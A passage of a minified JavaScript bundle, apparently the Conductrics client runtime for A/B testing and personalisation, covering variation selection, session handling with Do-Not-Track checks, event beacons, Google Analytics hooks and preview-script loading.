(function(){var r,n=[].indexOf||function(r){for(var n=0,e=this.length;e>n;n++)if(n in this&&this[n]===r)return n;return-1};r=require("./utils"),exports.Chooser=function(){function e(conf){this.conf=conf}var t;return e.prototype.handleStep=function(e,t){var l,c,a,u,i,o,s,p,f,h,d,g,v,x,y,w,k;return f=this.priorChoice(e,t),l=null!=(h=_d.A[t.a])?h:{},v=l.sr,l.dr&&!f&&(o=e.rkey("sel",t.a),(i=e.rkey("eli",t.a))||(e.log("No stabilizing key, so forcing eligibility rate to 0% for agent '"+t.a+"'","e"),v=0)),y=e.tFor(t.a),x=e.polGet(t.a),c=function(){var r;return!1==("p"!==x)?[]:null!=(r=e.selRed(t.a))?r:[]}(),w=Array.isArray(t.x)?t.x:[],(c.length>0||w.length>0)&&(t.c=t.c.filter(function(r){return(0===c.length||n.call(c,r)>=0)&&n.call(w,r)<0}),null!=f&&(d=f.c,n.call(t.c,d)<0)&&(f=null)),1>v&&!e.enfVcPre()&&t.c&&1===t.c.length&&(e.log("Ignoring selection rate during preview","q"),v=1),p=function(){var n,l;switch(!1){case"x"!==x&&"p"!==x:return x;case!e.dnt():return"p";case null==f:return"s";case!(1>v&&!r.Rand.coin(v,i)):return"x";case!x:return x;case"ar"!==t.p:return"r";case!(1===c.length&&(!e.qa()||c[0]!==e.selPre(t.a))):return"f";case null==t.n:return"a";case"c"!==(n=t.p)&&"p"!==n&&"b"!==n&&"f"!==n&&"x"!==n:case"a"!==(l=t.p)&&"r"!==l:return t.p;default:return"r"}}(),1>v&&"s"!==p&&"p"!==p&&"x"!==x&&"x"!==t.p&&e.log("Selection rate ("+v+") "+("x"===p?"excluded":"allowed")+" visitor for agent "+t.a,"a"),"s"===p&&"p"===f.s&&(y=f.fs),"s"===p?u=f.c:"p"===p?u=l.dc:"x"===p?u="":(a=function(){var r,e,c,a,u,i;for(i=[],r=0,e=(u=null!=(c=null!=(a=l.T)?a.rank:void 0)?c:t.c).length;e>r;r++)s=u[r],n.call(t.c,s)>=0&&i.push(s);return i}(),k=a.map(function(r){var n,e;switch(p){case"r":return null!=(n=null!=(e=t.w)?e[r]:void 0)?n:1/a.length;case"c":case"f":return r===a[0]?1:0;default:throw Error("Unknown policy '"+p+"'")}}),u=null!=t.n?r.Rand.pickn(a,k,t.n,o):r.Rand.pick(a,k,o)),{a:t.a,c:u,p:p,fs:y.concat(),ts:null!=(g=null!=f?f.ts:void 0)?g:e.ts(),ps:null!=f?f.s:void 0,pp:null!=f?f.p:void 0}},e.prototype.priorChoice=function(r,e){var l,c,a;return c=null!=(a=r.selGet(e.a))?a:{},void 0===e.n&&Array.isArray(c.c)&&(c.c=c.c[0]),l=function(){var r;switch(!1){case!(null!=e.n&&Array.isArray(c.c)):return e.n===c.c.length&&t(c.c,e.c);case!("x"===c.p&&""===c.c):return!0;default:return r=c.c,n.call(e.c,r)>=0}}(),l&&"p"!==c.p?c:null},t=function(r,e){var t,l,c;for(t=0,l=r.length;l>t;t++)if(c=r[t],n.call(e,c)<0)return!1;return!0},e}()}).call(this);
},{"./utils":21}],12:[function(require,module,exports){
(function (process){(function (){
(function(){var t,e,n,s,i,r,o,u,l,a,d,c,h,p,f,_,v,g=function(t,e){return function(){return t.apply(e,arguments)}},y=[].indexOf||function(t){for(var e=0,n=this.length;n>e;e++)if(e in this&&this[e]===t)return e;return-1};s=require("../diagrams/diagrams"),e=require("../../configuration"),o=require("../targeting/targeting"),n=require("data-layers").DL,i=require("loader").Loader,_=require("../../dom-utils").doc_ready,v=null!=v?v:require("harness"),l=null,u=null,f=[],h=null,a=null,p=!0===(null!=v?v.single:void 0),c=null,t=function(){function t(t){var s;null==t&&(t={}),this.dev_sessDecoded=g(this.dev_sessDecoded,this),this.h_sess_set=g(this.h_sess_set,this),this._post=g(this._post,this),this.do_vs=g(this.do_vs,this),this.do=g(this.do,this),this._do=g(this._do,this),this.o=t,this.h=null!=(s=t.harness)?s:v,this.conf=e.merged(),this.dl=null!=u?u:u=new n(this.conf,this,this.o.dataLayer),this.use_q=!0===this.conf["js:ps-q"]&&null!=this.h.q_add}var d,b,w,A,q;return t.loader=new i(_d,v),t._isRelevant=function(t){return t&&(null!=_d.A[t.a]||null!=_d.G[t.g]||null!=_d.TA[t.t])},t._hasRelevant=function(e){return Array.isArray(e)&&e.some(t._isRelevant)},t.version=function(){return _d.v.v+" build "+_d.v.b+" ("+_d.v.d+" - "+new Date(1e3*_d.v.m).toUTCString()+")"},t.prototype.exec=function(t,e){return this.push({t:"e",steps:t,cb:e})},t.prototype.run=function(){return this.push({t:"r"})},t.prototype.push=function(t){return f.push(t),this._do()},t.prototype._do=function(){var t;if(!a&&f.length)switch(a=t=f.shift(),t.t){case"e":this.do_exec(t.steps,t.cb);break;case"r":this.do_run();break;case"v":this.do_vs(t.vs)}},t.prototype.do=function(){return a=null,this._do()},t.prototype.select=function(t){return this.exec([{a:t}]).sels[t]},t.prototype.reward=function(t,e){this.exec([{g:t,v:e}])},t.prototype.listAgents=function(){return Object.keys(_d.A)},t.prototype.hasAgent=function(t){return y.call(this.listAgents(),t)>=0},t.prototype.version=function(){return t.version()},t.prototype.do_exec=function(t,e){var n,i,r,o,u;return r=this._req(),q(r)?"function"==typeof e?e():void 0:(t=null!=(i=d(t))?i:[],A(t),r.steps=t,this.o.qa&&r.v&&(r.v.qa=!0),(u=new s.State(this.conf,r)).log("Activating: Conductrics API","i"),this._ses(u),this._hello(u),n=function(t){return function(){var e,n,s,i,r,o;for(t._process(u),e=0,s=(r=(o={items:(i=u.out).res,sels:{},traits:u.tExt(),log:!0===t.o.debug?i.log.concat():void 0,ext:Object.keys(i.ext).length?i.ext:void 0}).items).length;s>e;e++)null!=(n=r[e]).a&&(o.sels[n.a]=n.c);return null!=t.o.sess&&(o.sess=JSON.stringify(u.sess)),o}}(this),"function"==typeof e?this._init(u,function(t){return function(s){return e(!1,n()),t.do()}}(this)):(this._targ(u),o=n(),setTimeout(this.do,1),o))},t.prototype.do_run=function(t){var e,n,i;return null==t&&(t="#init"),e=this._req(this.o.entry+"-pre"),q(e)?void 0:(i=null!=l?l.state:new s.State(this.conf,e),"#init"===t?i.log("Activating: Conductrics Express","i"):i.log("Activating: Conductrics View-State '"+t+"'","i"),this._ses(i),this._hello(i),!0===this.o.globalEvents&&this._spaInit(i),n=new s.Runner(this.conf,function(t){return function(){return i.ep(t.o.entry),t._init(i,function(e){return b(t.conf["wa:ready"],function(){return t._process(i),i.log("(end)","i"),t.do()})})}}(this)),n.run(_d.diag,i))},t.prototype.discard=function(){return v.sess_del()},t.prototype.do_vs=function(t){var e,n,s;return null==l?void this.do():(n=l.state,s=null!=(e=this.conf["rt:spa-states"])?e:[],y.call(s,t)>=0?t!==n.vstate()||y.call(this.conf["rt:spa-states-m"],t)>=0?(n.vstate(t),this._preboot(n,function(e){return function(){return e._process(n),n.log("(end view-state)","x"),window.dispatchEvent(new CustomEvent("ConductricsStateChanged",{detail:t}))}}(this))):n.log("Already at '"+t+"'","x"):n.log("Unknown view-state '"+t+"'","x"),this.do())},t.prototype._req=function(t){var e,n,s,i;return null==t&&(t="api"),n=this.o,(i=this.h.env_get()).acc=_d.acc.c,i.ep=t,i.v.traits=n.traits,i.debug=i.debug||n.debug,i.ud=n.inputs,null==(e=i.v).vid&&(e.vid=n.vid),(!0===(s=n.dnt)||1===s||"yes"===s||"on"===s||"DNT"===s)&&(i.v.dnt=!0),i._dl=this.dl,i},t.prototype._process=function(t){this._pre(t),new s.Runner(this.conf,this._post).run(_d.diag,t)},t.prototype._init=function(t,e){this._preboot(t,function(n){return function(){return n._q_send(t),n._targ(t,e)}}(this))},t.prototype._preboot=function(t,e){var n,s,i,o,u,l,a,d,c;if("function"!=typeof _wa_preboot)return e();if(l=i=t.ep(),y.call(null!=(a=this.conf["js:preboot-eps"])?a:["wax"],l)<0)return t.log("Skipping preboot ("+i+")","s"),e();if(d=c=t.vstate(),y.call(this.conf["rt:spa-states-pb"],d)<0)return t.log("Skipping preboot (view-state '"+c+"')","s"),e();u=null,n=null,process.env.C_WA_PREBOOT_CDX&&(n=new r(t)),o=function(n,s){return null==s&&(s={}),"string"==typeof s&&(s={vstate:s}),n&&t.tAdds(n,"pre"),"string"==typeof s.vstate&&t.vstate(s.vstate),"string"==typeof s.vid&&(t.data["v.vid"]=s.vid),"string"==typeof s.sid&&(t.data["v.sid"]=s.sid),"object"==typeof s.inputs&&t.ud(s.inputs),"boolean"==typeof s.qa&&t.qa(s.qa),"boolean"==typeof s.dnt&&t.dnt(s.dnt),"function"==typeof s.selection_callback&&(null!=t.handlers?t.handlers:t.handlers=[]).push(s.selection_callback),"function"==typeof s.presend_callback&&(t.ps_cb=s.presend_callback),t.log("Preboot done ("+(Date.now()-u)+" ms elapsed)","s"),e()};try{u=Date.now(),t.log("Preboot running","s"),_wa_preboot(o,n)}catch(n){s=n,t.log("Preboot error: "+s,"e"),e()}},t.prototype._targ=function(t,e){var n,s,i,r;return t.dnt()?e():(r=_d.rt.tt,i=_d.rt.ttt,(n=void 0===e)&&(e=function(){}),r.length>0?(s=new o.Targeter(this.conf,this.h,n),t.log("Resolve targeting ("+r.length+")","t"),void s.resolve(t,r,function(n,s){var r,o,u;if(n)return e(n);for(r in o=s.values)null!=(u=o[r])&&(y.call(i,r)>=0?t.tAdd(r+":"+u,"apply"):(t.log("Set value '"+r+"' to "+u,"t"),t.data["targ."+r]=u));return e()})):e())},t.prototype._pre=function(t){var e,n,s,i,r;if((e=t.r._dl).enabled()&&(r=e.get(this.conf["dl:key-tr"]),Array.isArray(r)))for(n=0,s=r.length;s>n;n++)i=r[n],t.tAdd(i,"dl");t.data["v.sels"]=t.sess.sels},t.prototype._ses=function(t){var e,n,s,i,r,o,u,l,a,d,c,f,_,v;if(v=null!=(r=t.r.v)?r:{},"string"==typeof(c=null!=(o=this.o.sess)?o:this.h.sess_get())&&c.length&&"{"!==c[0])try{c=atob(c)}catch(t){c=null}if(process.env.C_SESS_FIX_652&&p&&null!=h&&(c={}),p&&null==c&&(h=null),t.r.newv&&(t.log("Treating as a new visitor","q"),h=this.o.sess=t.sess=c=null),d=t.sess=null!=h?h:{traits:null!=(u=null!=(l=v.traits)?l.cust:void 0)?u:[],sels:{},rwds:{}},"string"!=typeof(f=null!=(a=this.o.sess)?a:c)||f.startsWith("{")||(f=function(){try{return atob(f)}catch(t){}}()),s=function(){try{return JSON.parse(f)}catch(t){}}(),p&&(h=d),w(t.sess,s),t.vnAdv(),Array.isArray(i=null!=s?s.traits:void 0))for(e=0,n=i.length;n>e;e++)_=i[e],t.tAdd(_,"init")},t.prototype._post=function(t){var e;return e=t.out.work.splice(0),this.use_q&&e.length&&!t.dnt()&&this.h.q_add(e),this._presend(t,e,function(n){return function(){return n.h_sess_set(t),n._send(t,e),n.use_q?n.h.q_del():void 0}}(this))},t.prototype.h_sess_set=function(t){var e,n;if(!t.dnt()&&!t.bot()){if(e=t.sess,p&&this.conf["rt:av-sels"]&&Object.assign(e.sels,t.data["v.sels"]),e.traits=t.tSti(),e.vals=t.targ,null!=this.o.sess)return;n=function(){try{return JSON.stringify(e)}catch(t){}}(),this.h.sess_set(n,t.dirty)}},w=function(t,e){return Object.assign(t,e)},t.prototype._q_send=function(t){var e;if(this.use_q&&!c&&(e=this.h.q_get(),c=!0,e.length))return this._presend(t,e,function(n){return function(){return n._send(t,e),n.use_q?n.h.q_del():void 0}}(this))},t.prototype._presend=function(t,e,n){return t.ps_cb&&Array.isArray(e)&&e.length?(t.log("Waiting for presend callback","s"),t.ps_cb({},function(s){var i,r,o;if(t.log("Presend callback returned "+typeof s,"s"),s){for(i=0,o=e.length;o>i;i++)(r=e[i]).ctx&&s.vid&&(t.log("Using external id '"+s.vid+"' from presend callback","s"),r.ctx.vid=s.vid);s.traits&&t.tAdds(s.traits,"presend",e)}return n()})):n()},t.prototype._send=function(t,e){var n,s,i,r,o;switch((o=t.dnt())&&(s=e.filter(function(t){return"allow"===t._dnt}),s.length>0&&(t.log("Allowing "+s.length+" of "+e.length+" due to DNT","q"),e=s,o=!1)),i=e.length,!1){case 0!==i:return;case!o:t.log("Not sending events ("+i+") due to DNT","q");break;case!t.bot():t.log("Not sending events ("+i+") because 'bot'","q");break;case!t.muted():t.log("Not sending events ("+i+") because 'muted': "+JSON.stringify(e),"q");break;default:t.log("Sending events ("+i+")","i"),n=(r=this.conf["event-queue:sqs-url"])+"?Action=SendMessage&Version=2012-11-05&MessageBody="+encodeURIComponent(JSON.stringify(e)),r.endsWith(".fifo")&&(n+="&MessageGroupId=ctrx"),this.h.beacon(n)}},t.prototype._spaInit=function(t){p&&(null==l&&(window.addEventListener("ConductricsStateChange",function(t){return function(e){return t.on(e.type,e.detail)}}(this)),window.addEventListener("ConductricsInternalState",function(t){return function(e){return t.h_sess_set(e.detail.state)}}(this))),l={state:t})},t.prototype.on=function(t,e){var n,s,i,r;switch(t){case"ConductricsStateChange":if("wax"===this.o.entry&&(null!=(i=this.conf["rt:spa-states"])?i.length:void 0)>0)return s=function(t){return function(){return t.push({t:"v",vs:e})}}(this),(n=this.conf["rt:spa-states-ms"][e])>0?setTimeout(s,n):s();break;case"ConductricsCommands":if(Array.isArray(r=null!=e?e.commands:void 0))return this.exec(r,function(){})}},d=function(t){if("string"!=typeof t)return t;try{return JSON.parse(t)}catch(t){}},t.prototype._hello=function(t){var e;t.log(_d.v.v+" build "+_d.v.b+" ("+_d.v.d+" Deploy #"+_d.v.n+" - "+new Date(1e3*_d.v.m).toUTCString()+")","i"),t.debug&&_d.v.dn&&this.h.p_get&&(e=function(){try{return this.h.p_get()}catch(t){}}.call(this))&&t.log("Deploy Target '"+_d.v.dn+"' started loading at "+Math.ceil(e.startTime)+" ms, loaded in "+Math.ceil(e.duration)+" ms ("+e.initiatorType+")","i"),t.qa()&&t.log("QA visitor detected","q")},t.prototype.dev_sessDecoded=function(t){var e;if(null==t&&(t=this.h.sess_get()),"string"==typeof t&&t.length&&"{"!==t[0])try{t=atob(t)}catch(e){t=null}return e=JSON.parse(t),JSON.stringify(e)},A=function(t){},b=function(t,e){return"doc"===t?_(e):e()},q=function(t){var e;if(e=!0===t.abort)try{console.log("C:\\ 'Abort' flag detected; stopping.")}catch(t){}return e},t}(),process.env.C_WA_PREBOOT_CDX&&(r=function(t){this.getTraits=function(){return t.tExt().map(function(t){return t.replace("cust/","")})}}),(null!=(d=function(){return"undefined"!=typeof window&&null!==window?window:this}()).Conductrics?d.Conductrics:d.Conductrics={}).ClientApi=t,("undefined"!=typeof define&&null!==define?define.amd:void 0)&&define(["ClientApi"],t),("undefined"!=typeof module&&null!==module?module.exports:void 0)&&(module.exports.ClientApi=t),("undefined"!=typeof __module&&null!==__module?__module.exports:void 0)&&(__module.exports.ClientApi=t),null!=v&&(v.ClientApi=t)}).call(this);
}).call(this)}).call(this,require('_process'))
},{"../../configuration":2,"../../dom-utils":4,"../diagrams/diagrams":16,"../targeting/targeting":20,"_process":7,"data-layers":"data-layers","harness":"harness","loader":"loader"}],13:[function(require,module,exports){
(function(){exports.GA=function(){function t(){}var e,n,r;return t.get=function(conf){return window[n(conf)]},t.init=function(conf){var t,e,i,u,a,c,o,l;a=conf["x-ga:gtm"],t=window,c=n(conf),u="string"==typeof conf["x-ga:gat"],i=null!=(l=conf["x-ga:gat"])?l:"t0",a&&(null==t[c]&&(t[c]=function(){var e;return(null!=(e=t[c]).q?e.q:e.q=[]).push(arguments)}),null==(e=t[c]).l&&(e.l=1*new Date)),t[c]&&(t[c]._ci||(o=function(){var e,n;return(e=t[c]).getByName(i)?void r(e.getByName(i)):(n=e.create,e.create=function(){var t,a,c,o,l;if(o=n.apply(e,arguments),u)r(e.getByName(i));else for(t=0,a=(c=e.getAll()).length;a>t;t++)l=c[t],r(l);return o})},t[c](o),t[c]._ci=!0))},r=function(t){var n;t&&!t._ci&&(n=t.get("sendHitTask"),t.set("sendHitTask",function(t){var r;return r=n(t),e(document,"ga.conductrics",t),r}),t._ci=!0)},e=function(t,e,n){var r;window.CustomEvent?r=new CustomEvent(e,{detail:n}):(r=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!0,n),t.dispatchEvent(r)},t.eventApplies=function(t,e){var n,r,i,u;if("event"!==e.get("hitType"))return!1;if("Conductrics"===e.get("eventCategory"))return!1;for(i=function(n){var r,i,u,a,c,o,l,g;if(r=e.get(n),"/"===(g=null!=(o=t["ga_"+n])?o:"")[0]&&"/"===g[g.length-1])return RegExp(g.slice(1,-1)).test(r);for(i=0,u=(l=g.split(",")).length;u>i;i++)switch(c=l[i],!1){case!("*"===c||c===r):return!0;case!(c.indexOf("*")>=0):return a=c.replace("*","[ \\S]*"),RegExp("^"+a+"$").test(r);default:return!1}},n=0,r=(u=["eventCategory","eventAction","eventLabel"]).length;r>n;n++)if(!i(u[n]))return!1;return!0},n=function(conf){var t,e;return null!=(t=null!=(e=conf["x-ga:gao"])?e:window.GoogleAnalyticsObject)?t:"ga"},t}()}).call(this);
},{}],14:[function(require,module,exports){
(function(){var e,conf;e=require("../../configuration"),conf=e.merged(),function(){var e,n,t,r,a,i;if(null!=("undefined"!=typeof window&&null!==window&&null!=(i=window.opener)?i.postMessage:void 0))n=function(e){var n,t;return(n=document.createElement("script")).src=e,(t=a())&&(n.nonce=t),document.getElementsByTagName("head")[0].appendChild(n)},a=function(){var e;return null!=(e=document.querySelector("script[nonce]"))?e.nonce:void 0},r=function(e){switch(null==e&&(e=""),!1){case!e.startsWith("https://"):return e;case!e.startsWith("//"):return"https:"+e;default:return"https://"+e}},e=r(conf["admin-ui-server-d2:url"]),t=new URL(e).origin,window.addEventListener("message",function(e){var r;if(e.origin===t&&"wa-author-load"===(null!=(r=e.data)?r.type:void 0))return n(t+"/admin/"+conf["acc:code"]+"/embed/wa/wa-author-time"),n(t+"/js/mutation-summary.js"),n(t+"/js/css-parse.js")}),window.opener.postMessage({type:"wa-rt-ready",pageUrl:document.location.href},t)}()}).call(this);
},{"../../configuration":2}],15:[function(require,module,exports){
(function(){var e,t,n;require("../../data"),e=require("../../utils").Strings;try{n=require("log-styles").logger}catch(e){}t=function(e){try{return n("C:\\ "+e,"q")}catch(e){}},function(){var n,o,r,c,i,l,s,a,u,d,f,h,m,w,p,g,v,y;if(("undefined"!=typeof document&&null!==document?document.querySelector:void 0)&&(h="c-conductrics",(m=window.location.hash&&window.location.hash.indexOf(h)>=0?window.location.hash.slice(1):window.location.search).indexOf(h)>=0||m.indexOf("__c-token")>=0)){for(f=e.qs(m),i=0,l=(w=["abort","muted","qa","debug","new","entry-enforce","preview-only"]).length;l>i;i++)if("true"===(p=y=f[s=h+"-"+(r=w[i])])||"false"===p)try{"abort"===r||"qa"===r||"entry-enforce"===r||"preview-only"===r?sessionStorage.setItem(s,y):localStorage.setItem(s,y),t("Preview: set "+s+" to "+y)}catch(e){}null!=(v=f[h+"-preview"])&&(""===v?(t("Preview: clearing "+h+"-sels"),sessionStorage.removeItem(h+"-sels")):(d=function(){try{return decodeURIComponent(decodeURIComponent(unescape(atob(v))))}catch(e){}}())&&d.length>0&&(t("Preview: set "+h+"-sels to: "+d),sessionStorage.setItem(h+"-sels",d))),"true"===f[h+"-reload"]?function(){var e,t,n;for(e in n=""+window.location.href,f)0===e.indexOf(h)&&(t=e+"="+encodeURIComponent(f[e]),n=(n=n.replace("&"+t,"")).replace(""+t,""));"?"===n[n.length-1]&&(n=n.substr(0,n.length-1)),document.location.replace(n)}():(g=_d.rt,c=function(){var e,t;return(e=document.querySelector("script[nonce]"))?null!=(t=e.nonce)?t:e.getAttribute("nonce"):void 0},(u=f["__c-token"])&&(o="c-conductrics-preview-"+u,null==document.querySelector("script#"+o))&&((n=document.createElement("script")).id=o,n.src=g.s+"&__c-token="+u,(a=c())&&(n.nonce=a),document.head.appendChild(n)))}}()}).call(this);
},{"../../data":3,"../../utils":21,"log-styles":"log-styles"}],16:[function(require,module,exports){
(function(){var t,n,e,r,o=function(t,n){return function(){return t.apply(n,arguments)}},s=[].indexOf||function(t){for(var n=0,e=this.length;e>n;n++)if(n in this&&this[n]===t)return n;return-1};e=require("../../utils"),t=require("../../bots").Bots,n=module.exports;try{r=require("log-styles").logger}catch(t){}exports.M=function(){function t(t){this.conf=t}var n,r;return t.prototype.getNodes=function(t){var n;return null!=(n=t.items)?n:[]},t.prototype.active=function(t,n){return!0},t.prototype.getConds=function(t,n){return t.conds},t.prototype.process=function(t,n){},t.prototype.isId=e.Strings.isId,t.prototype.wait=function(t,n){return setTimeout(n,t)},t.prototype.clone=function(t){return JSON.parse(JSON.stringify(t))},t.prototype.sel=function(t){return r(t.selector,t.so)},t.prototype.closest=function(t,e){return n(t,e)},r=function(t,n){var e,r,o,s,i,u;null==n&&(n={});try{o=document.querySelectorAll(t)}catch(t){}if(!o)return[];if(n.t){for(e=[],s=0,i=o.length;i>s;s++)(null!=(u=(r=o[s]).textContent)?u.indexOf(n.t):void 0)>=0&&e.push(r);o=e}return(n.i>0||n.n>0)&&(o=Array.prototype.slice.call(o,n.i,n.n)),o},n=function(t,e){if(Element.prototype.closest)return t.closest(e);try{if(t.matches(e))return t;if(t.parentNode)return n(t.parentNode,e)}catch(t){}return null},t.prototype.addCSS=function(t,n,e){var r,o;null==e&&(e=null),"undefined"!=typeof document&&null!==document&&((o=document.createElement("style")).type="text/css",o.className=n,e&&(o.id=e),null!=o.styleSheet?o.styleSheet.cssText=t:o.appendChild(document.createTextNode(t)),(r=this.getStyleNonce())&&(o.nonce=r),document.getElementsByTagName("head")[0].appendChild(o))},t.prototype.getStyleNonce=function(){var t,n,e,r;return void 0===_d.style_nonce&&(_d.style_nonce=null!=(t=null!=(n=null!=(e=document.querySelector("style[nonce]"))?e.nonce:void 0)?n:null!=(r=document.querySelector("script[nonce]"))?r.nonce:void 0)?t:null),_d.style_nonce},t}(),n.Runner=function(){function t(t,e){this.conf=t,this.ph=e,this.mf=new n.MFactory(this.conf)}var r;return t.prototype.run=function(t,n){return this.exec(t,n)},t.prototype.exec=function(t,n){return this.walk(t,n),this.ph(n)},t.prototype.walk=function(t,n){var e,o,s,i,u,l;if(null!=(i=this.mf.provide(t))&&r(i,t,n)&&("skip"!==(u=i.process(t,n,this))&&!(!0===u)))for(o=0,s=(l=i.getNodes(t)).length;s>o;o++)e=l[o],this.walk(e,n)},t.prototype.find=function(t,n,e,o){var s,i,u,l,a;if(null==o&&(o=[]),null==(l=this.mf.provide(t)))return!1;if(!r(l,t,n))return!1;for(e(t)&&o.push(t),i=0,u=(a=l.getNodes(t)).length;u>i;i++)s=a[i],this.find(s,n,e,o);return o},t.prototype.findOne=function(t,n,e){var r,o,s,i,u,l;if(e(t))return t;if(null!=(u=this.mf.provide(t)))for(s=0,i=(l=u.getNodes(t)).length;i>s;s++)if(r=l[s],o=this.findOne(r,n,e))return o},t.prototype.resume=function(t,n){var e;return e={module:"root",items:t.items.concat()},this.exec(e,n)},r=function(t,n,r){var o,s;switch(!1){case!!t.active(n,r):case!((null!=(s=o=t.getConds(n,r))?s.length:void 0)>0&&!e.Conds.evalConds(o,r,n.module)):return!1;default:return!0}},t}(),exports.Conds=e.Conds,n.MFactory=function(){function t(t){this.conf=t}return t.prototype.provide=function(t){var n;n=t.module;try{return new(0,require("./modules/"+n).m)(this.conf)}catch(t){return console.log("Can't provide '"+n+"'","e"),null}},t}(),n.State=function(){function n(n,r){var i,u,l,a,c,d,p,f,h,v,y,g,m,w,A;if(this.conf=n,null==r&&(r={}),this.tAdd=o(this.tAdd,this),this.r=r,this.out={status:200,res:[],sel:{},log:[],work:[],ext:{}},w=null!=(p=r.v)?p:{},A=Array.isArray(w.vid)&&w.vid.length>0?w.vid.join("||"):w.vid,l=!0===this.conf["qa:v-qa"]||"true"===(f=w.qa)||!0===f,this.debug=r.debug||this.conf["js:debug-all"],this.dirty={},this.pvd={},this.data={"v.ip":w.ip,"v.ua":w.ua,"v.vid":A,"v.ref":w.ref,"v.tzo":w.tzo,"v.ts":w.ts>9999999999?Math.floor(w.ts/1e3):w.ts>0?Math.floor(w.ts):null,"v.traits":["*"],"v.qa":l,"v.bot":new t(this.conf).detect(w.ua),"v.lang":w.lang,ud:{},"d.ep":null!=(h=r.ep)?h:"wax","d.dc":function(){var t;return null!=(t=r.dt)?t:_d.v.d},selex:function(t){try{return null!=document.querySelector(decodeURIComponent(t))}catch(t){}},selval:function(t){try{return document.querySelector(decodeURIComponent(t)).value}catch(t){}},seltc:function(t){try{return document.querySelector(decodeURIComponent(t)).textContent}catch(t){}},vels:function(t){return function(){return t.vels()}}(this),pvels:function(t){return function(){return t.pvels()}}(this),elig:function(t){return function(n){return t.aEl(n)}}(this),gh:function(t){return function(n){return t.rwdHas(n)}}(this),gc:function(t){return function(n){return t.rwdN(n)}}(this),gse:function(t){return function(n){return t.rwdEls(n)}}(this),wf:function(t){var n;try{return"function"==typeof(n=e.nested(t,window))?n():n}catch(t){}},dl:function(t){var n;return null!=(n=r._dl)?n.get(t):void 0},st:function(t){var n,r,o,i,u;try{return(r="="===t[0]&&s.call(t,":")>=0)&&(i=t.slice(1).split(":"),t=i[0],o=i[1]),u="function"==typeof(n=null!=n?n:require("harness")).st_get?n.st_get(t):void 0,r&&(u=e.Obj.read(JSON.parse(u),o)),u}catch(t){}},qfv:function(t){return function(n){var e;return(e=t.qs)?e.values[n]:null}}(this)},this.dnt(w.dnt),this.loc(null!=(v=w.loc)?v:{}),this.data["v.sid"]=w.sid,this.ud(r.ud),"string"==typeof this.r.sels)for(a=0,c=(y=this.r.sels.split(",")).length;c>a;a++)i=(g=y[a].split(":"))[0],u=g[1],this.selPre(i,u);this.conf["dl:cdl"]&&("undefined"!=typeof window&&null!==window?this._cdl=null!=window[d=this.conf["dl:cdl-key"]]?window[d]:window[d]=[]:this._cdl=this.out.ext.cdl=[]),this.tAdds(w.traits,"api"),this.vstate(null!=(m=w.vstate)?m:"#init")}var i,u,l,a;return n.prototype._conf=function(t){return this.conf[t]},u=function(t,n){var e;return null!=(e=_d.A[t])?e.a.c[n]:void 0},n.prototype.a_dc=function(t){var n;return null!=(n=_d.A[t])?n.dc:void 0},n.prototype.c_name=function(t,n){var e;return(e=_d.A[t])&&e.cn?{a:e.n,c:e.cn[n]}:{a:t,c:n}},n.prototype.loc=function(t){return t?Object.assign(this.data,{"v.loc":t,"v.loc.path":t.pathname,"v.loc.qs":e.Strings.qs(t.search),"v.loc.qx":t.protocol+"//"+t.host+t.pathname}):void 0},n.prototype.ud=function(t){return Object.assign(this.data.ud,l(t))},n.prototype.stepSet=function(t){return this.step=t},n.prototype.resp=function(t){return this.out.res.push(t)},n.prototype.ts=function(){var t;return null!=(t=this.data["v.ts"])?t:a()},n.prototype.respGet=function(t){var n,e,r,o;for(e=0,r=(o=this.out.res).length;r>e;e++)if((n=o[e]).a===t)return n},n.prototype.keep=function(){try{return window.dispatchEvent(new CustomEvent("ConductricsInternalState",{detail:{state:this}}))}catch(t){}},n.prototype.pool=function(){return this.qa()?this.conf["qa:env"]:this.conf["acc:env"]},n.prototype.done=function(t){var n,r,conf,o,s,i;conf=this.conf,s=null!=(i=t.dp)?i:this.pool(),n=conf["acc:code"],null!=t.fs&&(o=conf["rt:tr-ids"],t.fs=t.fs.map(function(t){var n;return null!=(n=o[t])?n:t})),null==t.ds&&(t.ds=_d.rt.ds),t.di=_d.v.di,null!=t.a&&(t.a=e.Strings.qualify(t.a,n,null!=r?r:s)),this.out.work.push(t)},n.prototype.dnt=function(t){return"boolean"==typeof t&&(t&&this.qa()&&(this.log("DO-NOT-TRACK flag detected, but ignoring because QA Mode is in effect.","e"),t=!1),t&&this.log("DO-NOT-TRACK visitor detected; will not persist/send data unless specifically exempted.","e"),this.data["v.dnt"]=t),!0===this.data["v.dnt"]},n.prototype.bot=function(){return null!=this.data["v.bot"]},n.prototype.ep=function(t){var n;return n=this.data,null!=t?(this.log("Entry point "+t,"i"),n["d.ep"]=t):n["d.ep"]},n.prototype.muted=function(){return this.r.muted},n.prototype.reread=function(){return this.data["v.sels"]=this.sess.sels},n.prototype.selAdd=function(t){var n,e,r,o;if(null!=(null!=t?t.a:void 0)&&null!=t.c){if("s"!==(o=this.data["v.sels"],this.out.sel[t.a]=t,r=o[t.a],t.p))return o[t.a]=t,null!=this.sess.rwds[t.a]&&(this.sess.rwds[t.a]={}),this.dirty.s=!0;if(r&&((null!=(n=_d.A[t.a])?n.ets:void 0)&&((e=this.ts())>r.ts&&e!==r.ets&&(r.ets=e,this.dirty.s=!0)),r.s!==t.s))return r.s=t.s,this.dirty.s=!0}},n.prototype.selDel=function(t){return this.selHas(t)?(this.log("Discarding selection for agent "+t,"a"),delete this.data["v.sels"][t],this.sess.rwds[t]={},this.dirty.s=!0):void 0},n.prototype.selGet=function(t){var n,e,r,o,s;return s=null!=(e=u(t,"a:sd-ttl"))?e:this.conf["a:sd-ttl"],n=this.data["v.sels"][t],o=this.ts(),null!=n&&n.ts+s>=o&&n.ts>=(null!=(r=_d.A[t])?r.drts:void 0)?(null==n.fs&&(n.fs=this.tr().concat()),n):void 0},n.prototype.selHas=function(t){return null!=this.data["v.sels"][t]},n.prototype.selRed=function(t,n){return n instanceof Array?(this.data["a.sel-reduce:"+t]=n,void this.log("Reducing choices for "+t+" to ["+n+"]","a")):this.data["a.sel-reduce:"+t]},n.prototype.selPre=function(t,n){return"string"==typeof n?(this.data["a.sel-pre:"+t]=n,this.selRed(t,[n])):this.data["a.sel-pre:"+t]},n.prototype.enfVcPre=function(){return!0===this.r.enforce_entry},n.prototype.aEl=function(t){var 